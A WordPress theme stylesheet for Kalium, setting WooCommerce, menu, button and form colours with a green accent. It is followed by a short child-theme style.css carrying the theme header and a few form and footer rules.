.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price .amount {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:before,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:before {
  background: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info h3 a {
  color: #474747;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms {
  color: #474747 !important;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a {
  color: #474747 !important;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:before {
  background: #474747;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before {
  color: #474747;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a {
  color: #777777;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:after {
  background-color: #777777;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover {
  color: #88bf63;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover:after {
  background-color: #88bf63;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-inner {
  background-color: #88bf63;
  color: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-arrow {
  border-left-color: #88bf63;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price {
  color: #474747;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price .amount {
  color: #474747;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price ins .amount {
  border-bottom-color: #474747;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del {
  color: rgba(71,71,71,0.65);
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del .amount {
  color: rgba(71,71,71,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info h3 a {
  color: #474747;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price .amount,
.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins,
.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins span {
  color: #848484;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price del {
  color: rgba(119,119,119,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price del .amount {
  color: rgba(119,119,119,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button {
  color: #aaaaaa;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.nh {
  color: #88bf63;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button:hover {
  color: #4a4a4a;
}
.woocommerce .product.catalog-layout-distanced-centered .product-internal-info {
  background: rgba(255,255,255,0.9);
}
.woocommerce .dropdown .dropdown-menu li a {
  color: #777777;
}
.woocommerce .dropdown .dropdown-menu .active a,
.woocommerce .dropdown .dropdown-menu li a:hover {
  color: #88bf63 !important;
}
.woocommerce #review_form_wrapper .form-submit input#submit {
  background-color: #88bf63;
}
.woocommerce .star-rating .star-rating-icons .circle i {
  background-color: #88bf63;
}
.woocommerce .product .item-info {
  color: #88bf63;
}
.woocommerce .shop_table .cart_item .product-subtotal span {
  color: #88bf63;
}
.woocommerce .shop_table .cart-collaterals .cart-buttons-update-checkout .checkout-button {
  background-color: #88bf63;
}
.woocommerce .checkout-info-box .woocommerce-info {
  border-top: 3px solid #88bf63 !important;
}
.woocommerce .checkout-info-box .woocommerce-info a {
  color: #88bf63;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-notice,
.woocommerce-message {
  color: #ffffff;
}
.woocommerce-error li,
.woocommerce-info li,
.woocommerce-notice li,
.woocommerce-message li {
  color: #ffffff;
}
.replaced-checkboxes:checked + label:before,
.replaced-radio-buttons:checked + label:before {
  background-color: #88bf63;
}
.woocommerce .blockOverlay {
  background: rgba(255,255,255,0.8) !important;
}
.woocommerce .blockOverlay:after {
  background-color: #88bf63;
}
.woocommerce .order-info mark {
  background-color: #88bf63;
}
.woocommerce .shop-categories .product-category-col > .product-category a:hover h3,
.woocommerce .shop_table .cart_item .product-remove a:hover i {
  color: #88bf63;
}
.woocommerce-notice,
.woocommerce-message {
  background-color: #88bf63;
  color: #ffffff;
}
.btn-primary,
.checkout-button {
  background-color: #88bf63 !important;
  color: #ffffff !important;
}
.btn-primary:hover,
.checkout-button:hover {
  background-color: #77b64d !important;
  color: #ffffff !important;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link {
  color: #777777;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link:hover {
  color: #6a6a6a;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link .items-count {
  background-color: #88bf63 !important;
}
.menu-cart-icon-container.menu-skin-light .cart-icon-link {
  color: #ffffff;
}
.menu-cart-icon-container.menu-skin-light .cart-icon-link .items-count {
  background-color: #88bf63 !important;
  color: #ffffff !important;
}
.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details h3 a:hover {
  color: #88bf63;
}
.woocommerce ul.digital-downloads li a:hover {
  color: #88bf63;
}
.woocommerce .single-product .kalium-woocommerce-product-gallery .main-product-images:hover .product-gallery-lightbox-trigger,
.woocommerce.single-product .single-product-images .kalium-woocommerce-product-gallery .main-product-images .nextprev-arrow i {
  color: #474747;
}
.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow i {
  color: #88bf63;
}
.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children > a:before,
.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children > a:before {
  border-color: transparent transparent transparent #ffffff;
}
.fullscreen-menu.menu-skin-main {
  background-color: #88bf63;
}
.fullscreen-menu.fullscreen-menu.menu-skin-main.translucent-background {
  background-color: rgba(136,191,99,0.9);
}
.main-header.menu-skin-main.menu-type-full-bg-menu .fullscreen-menu {
  background-color: #88bf63;
}
.main-header.menu-skin-main.menu-type-full-bg-menu .fullscreen-menu.translucent-background {
  background-color: rgba(136,191,99,0.9);
}
.single-portfolio-holder .portfolio-navigation a:hover i {
  color: #88bf63;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display {
  background-color: rgba(136,191,99,0.8);
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display.no-opacity {
  background-color: #88bf63;
}
.main-header.menu-type-full-bg-menu .fullscreen-menu .fullscreen-menu-footer .social-networks li a i {
  color: #88bf63;
}
.wrapper a:after,
footer.site-footer a:after {
  background-color: #88bf63;
}
.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children:before,
.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children:before {
  border-color: transparent transparent transparent #c4c4c4;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a {
  color: #ffffff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a:after,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a:after {
  background-color: #ffffff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a:after,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a:after {
  background-color: #88bf63;
}
.go-to-top {
  color: #ffffff;
  background-color: #474747;
}
.go-to-top.visible:hover {
  background-color: #88bf63;
}
.mobile-menu-wrapper .mobile-menu-container .search-form input,
.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label {
  color: #88bf63;
}
.portfolio-holder .thumb .hover-state.hover-style-white p {
  color: #777777;
}
body .lg-outer.lg-skin-kalium-default .lg-progress-bar .lg-progress {
  background-color: #88bf63;
}
.lg-outer .lg-progress-bar .lg-progress {
  background-color: #88bf63;
}
.lg-outer .lg-thumb-item:hover,
.lg-outer .lg-thumb-item.active {
  border-color: #88bf63 !important;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a:hover {
  color: #88bf63;
}
.single-portfolio-holder .social-links-plain .likes .fa-heart {
  color: #88bf63;
}
.pagination-container span.page-numbers,
.pagination-container a.page-numbers {
  color: #777777;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:after,
.post-password-form input[type=submit] {
  background-color: #88bf63;
}
.header-search-input.menu-skin-main .search-icon a svg {
  fill: #88bf63;
}
.kalium-wpml-language-switcher.menu-skin-main .language-entry {
  color: #88bf63;
}
.social-networks.colored-bg li a.custom,
.social-networks.colored-bg-hover li a.custom:hover,
.social-networks.textual.colored li a.custom:after,
.social-networks.textual.colored-hover li a.custom:after {
  background-color: #88bf63;
}
.social-networks.colored-bg li a.custom:hover {
  background-color: #6ea946;
}
.social-networks.colored li a.custom,
.social-networks.colored li a.custom i,
.social-networks.colored-hover li a.custom:hover,
.social-networks.colored-hover li a.custom:hover i {
  color: #88bf63;
}
.single-portfolio-holder .gallery.captions-below .caption a {
  color: #88bf63;
}
.single-portfolio-holder .gallery.captions-below .caption a:after {
  background-color: #88bf63;
}
.widget.widget_text .textwidget a:hover {
  color: #88bf63;
}
.widget.widget_text .textwidget a:after {
  background-color: #88bf63;
}
.button {
  background-color: #88bf63;
  color: #ffffff;
}
.widget a.button {
  color: #fff;
}
.button:hover {
  background-color: #7ab851;
}
.wrapper .button:hover {
  color: #ffffff;
}
.button:active {
  background: #7ab851;
}
.button-secondary {
  background-color: #edf5dc;
  color: #474747;
}
.button-secondary:hover,
.button-secondary:active {
  color: #474747;
}
a.button-secondary:hover,
a.button-secondary:active {
  color: #474747;
}
.button-secondary:hover {
  background: #e7f2d0;
}
.wrapper .button-secondary:hover {
  color: #474747;
}
.button-secondary:active {
  background: #e3efc8;
}
.labeled-input-row label,
.labeled-textarea-row label {
  border-bottom-color: #88bf63;
}
.blog-posts .post-item .post-thumbnail blockquote,
.single-post .post-image .post-quote blockquote {
  color: #474747;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a {
  color: #88bf63;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul {
  background-color: #88bf63;
}
.single-post .post-comments:before {
  border-top-color: #ffffff;
}
.pagination--normal .page-numbers.current {
  color: #88bf63;
}
.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-subtotal span {
  color: #88bf63;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info {
  border-top-color: #88bf63;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a,
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:hover {
  color: #88bf63;
}
.woocommerce-checkout .checkout-form-option--header .woocommerce-info a:after {
  background-color: #88bf63;
}
.woocommerce-account .wc-my-account-tabs .woocommerce-MyAccount-navigation ul li.is-active a {
  border-right-color: #ffffff;
}
.woocommerce-message a:hover {
  color: #777777;
}
.woocommerce .woocommerce-Reviews #review_form_wrapper {
  background-color: #ffffff;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span a.active ~ a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:before {
  color: #666666;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars span:hover a:hover ~ a:before {
  color: #999;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a:before {
  color: #88bf63;
}
.woocommerce .woocommerce-Reviews .comment-form .comment-form-rating .stars.has-rating span a.active ~ a:before {
  color: #999;
}
.woocommerce .shop-categories .product-category-col > .product-category a:hover .woocommerce-loop-category__title,
.woocommerce .shop-categories .product-category-col > .product-category a:hover h3 {
  color: #88bf63;
}
.woocommerce .woocommerce-cart-form .shop_table .cart_item .product-remove a:hover i {
  color: #88bf63;
}
.blog-posts .post-item .post-thumbnail .post-hover {
  background-color: rgba(136,191,99,0.9);
}
.blog-posts .post-item .post-thumbnail .post-hover.post-hover--no-opacity {
  background-color: #88bf63;
}
.labeled-input-row--label {
  border-bottom-color: #c4c4c4;
}
.lg-outer .lg .lg-progress-bar .lg-progress {
  background-color: #88bf63;
}
.site-footer .footer-widgets .widget .widgettitle {
  color: #474747;
}
.labeled-input-row label,
.labeled-textarea-row label {
  color: #474747;
}
.labeled-textarea-row textarea {
  background-image: linear-gradient(#c4c4c4 1px,transparent 1px);
}
.labeled-input-row input {
  border-bottom-color: #c4c4c4;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a,
.blog-posts .post-item .post-details .post-title a {
  color: #474747;
}
.pagination--normal .page-numbers {
  color: #88bf63;
}
.blog-posts .post-item.template-rounded .post-thumbnail .post-format-icon {
  color: #777777;
}
.widget-area .widget li a,
.widget ul ul a:before {
  color: #474747;
}
.woocommerce.single-product .summary .single_variation_wrap .single_variation,
.woocommerce.single-product .summary p.price {
  color: #88bf63;
}
.woocommerce .products .product.catalog-layout-full-bg .product-internal-info {
  background-color: #88bf63;
}
.woocommerce .shop-categories .product-category a:hover .woocommerce-loop-category__title,
.woocommerce .shop-categories .product-category a:hover h3 {
  color: #88bf63;
}
.lab-divider .lab-divider-content {
  color: #474747;
}
.contact-form .button .loading-bar {
  background-color: #bfddab;
}
.contact-form .button .loading-bar span {
  background-color: #62973e;
}
.vc_row .vc_tta-tabs.vc_tta-style-theme-styled-minimal .vc_tta-tabs-list li.vc_active a {
  color: #88bf63;
}
.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins .amount,
.woocommerce .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price > .amount,
.woocommerce .summary > .price,
.woocommerce .summary .single_variation_wrap .single_variation {
  color: #88bf63;
}
.woocommerce .products .product .item-info .price ins,
.woocommerce .products .product .item-info .price > .amount {
  color: #88bf63;
}
.pagination-container a.page-numbers.current,
.pagination-container a.page-numbers:hover,
.pagination-container span.page-numbers.current,
.pagination-container span.page-numbers:hover,
.woocommerce-pagination a.page-numbers.current,
.woocommerce-pagination a.page-numbers:hover,
.woocommerce-pagination span.page-numbers.current,
.woocommerce-pagination span.page-numbers:hover {
  color: #88bf63;
}
.woocommerce .products .product .item-info .add_to_cart_button:focus {
  color: #88bf63;
}
.widget ul ul a:before {
  background-color: #474747;
}
.woocommerce .summary p {
  color: #777777;
}
input[type=text],
input[type=number],
input[type=email],
input[type=password],
input[type=url],
input[type=tel] {
  color: #474747;
}
.single-post .post .author-info--details .author-name,
.single-post .post .post-meta a {
  color: #88bf63;
}
.single-post .post-comments--list .comment .commenter-details .in-reply-to span {
  color: #88bf63;
}
.single-post .comment-form > p.comment-form-cookies-consent input[type=checkbox]:before,
input[type=checkbox]:before,
input[type=radio]:before {
  background-color: #88bf63;
}
.btn.btn-default {
  background-color: #88bf63;
}
.pricing-table--default .plan .plan-head {
  background-color: #88bf63;
}
.woocommerce .add_to_cart_button:hover {
  color: #88bf63;
}
.woocommerce .add_to_cart_button:after {
  background-color: #88bf63;
}
.woocommerce .add_to_cart_button + .added-to-cart {
  color: #88bf63;
}
.woocommerce .products .product.catalog-layout-full-bg .tooltip-inner {
  color: #88bf63;
}
.woocommerce .products .product .item-info .add_to_cart_button.loading {
  color: #88bf63;
}
.woocommerce .summary .single_variation_wrap .single_variation,
.woocommerce .summary p.price {
  color: #88bf63;
}
.blog-posts .post-item .post-thumbnail .post-gallery-images.flickity-enabled .flickity-prev-next-button:hover,
.single-post .post-image .post-gallery-images.flickity-enabled .flickity-prev-next-button:hover {
  color: #88bf63;
}
.standard-menu-container.menu-skin-main ul.menu > li > a {
  color: #88bf63;
}
.sn-skin-default .sn-text {
  color: #88bf63;
}
.standard-menu-container.menu-skin-main ul.menu > li > a:after {
  background-color: #88bf63;
}
.toggle-bars.menu-skin-main .toggle-bars__bar-line {
  background-color: #88bf63;
}
.toggle-bars.menu-skin-main .toggle-bars__text {
  color: #88bf63;
}
.standard-menu-container.menu-skin-main ul.menu ul {
  background-color: #88bf63;
}
.fullscreen-menu .fullscreen-menu-footer .social-networks li a i {
  color: #88bf63;
}
.breadcrumb__container span[property="itemListElement"] {
  color: #88bf63;
}
.breadcrumb__container span[property="itemListElement"]:after {
  background-color: #88bf63;
}
.header-logo.logo-text.menu-skin-main .logo-text {
  color: #88bf63;
}
.header-block__item .woocommerce-account-link__icon svg {
  fill: #88bf63;
}
.header-block__item .woocommerce-account-link__icon svg .st0-single-neutral-circle {
  stroke: #88bf63;
}
.top-header-bar .raw-text-widget.menu-skin-main {
  color: #88bf63;
}
.header-search-input.menu-skin-main .search-field span,
.header-search-input.menu-skin-main .search-field input {
  color: #88bf63;
}
.cart-totals-widget.menu-skin-main .cart-total {
  color: #88bf63;
}
.cart-totals-widget.menu-skin-main .cart-total:after {
  background-color: #88bf63;
}
.cart-totals-widget .text-before {
  color: #88bf63;
}
.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul a:hover,
.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu a:hover {
  color: #88bf63;
}
.like-icon {
  color: #88bf63;
}
.like-icon .like-icon__icon svg {
  fill: #88bf63;
}
.like-icon .like-icon__icon .stroke-color {
  stroke: #88bf63;
}
.like-icon .like-icon__bubble {
  background-color: #88bf63;
}
.portfolio-holder .item-box .info p a:hover,
.product-filter ul li a:hover,
.single-portfolio-holder .social-links-plain .share-social .social-links a:hover {
  color: #88bf63;
}
.single-portfolio-holder .social-links-plain .share-social .social-links a {
  color: #777777;
}
.adjacent-post-link__icon,
.adjacent-post-link__text-secondary,
.adjacent-post-link__text-primary {
  color: #777777;
}
.adjacent-post-link:hover .adjacent-post-link__icon,
.adjacent-post-link:hover .adjacent-post-link__text-primary {
  color: #88bf63;
}
.site-footer .footer-bottom-content a,
.site-footer .footer-widgets .widget .textwidget {
  color: #777777;
}


--- FILE ---
content_type: text/css
request_url: https://www.oureartheveryday.com/wp-content/themes/kalium-child-main/style.css?ver=6.9
body_size: 513
content:
/*
Theme Name: Kalium - Main Theme
Theme URI: https://laborator.co/themes/kalium/
Author: Laborator
Author URI: https://laborator.co/
Description: Start creating that amazing website that you have always wanted, only with Kalium — Connect with Laborator on: <a href="https://themeforest.net/user/laborator">Envato</a> &bull; <a href="https://twitter.com/thelaborator">Twitter</a> &bull; <a href="https://www.facebook.com/laboratorcreative">Facebook</a> &bull; <a href="https://www.instagram.com/laboratorcreative/">Instagram</a>
Version: 1.0
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: kalium
Text Domain: kalium
*/

/* p {} */


.nf-form-content button {background-color: #88bf63;}
.nf-form-content button,
.nf-form-content input[type="button"], 
.nf-form-content input[type="submit"] {
	background: #88bf63 !important;
}

#terms-link,
#footer-button {
	display:block;
	position:relative;
	overflow:hidden;
	width: 500px;
	float:right;
	height: 32px;
}

#terms-link a,
#footer-button a {
	float:right;
}

#footer-button a {
	border-radius: 10px;
	color:white;
	background-color: #88bf63;
  text-decoration: none;
  padding: 2px 6px 2px 6px;
  border-top: 1px solid #88bf63;
  border-right: 1px solid #88bf63;
  border-bottom: 1px solid #88bf63;
  border-left: 1px solid #88bf63;
}

input[type="checkbox"] {
	-webkit-appearance: checkbox !important;
	-moz-appearance: checkbox !important;
	appearance: checkbox !important;
}

input[type="radio"] {
	-webkit-appearance: radio !important;
	-moz-appearance: radio !important;
	appearance: radio !important;
}